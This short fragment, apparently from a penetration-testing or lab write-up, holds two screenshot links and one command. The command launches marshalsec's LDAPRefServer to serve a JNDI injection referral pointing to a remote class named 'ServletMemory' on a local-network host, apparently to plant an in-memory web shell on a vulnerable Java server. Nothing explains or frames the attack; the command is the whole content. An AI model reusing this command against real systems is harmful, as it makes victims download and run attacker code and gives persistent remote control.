 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.1.8:8000/#ServletMemory 9999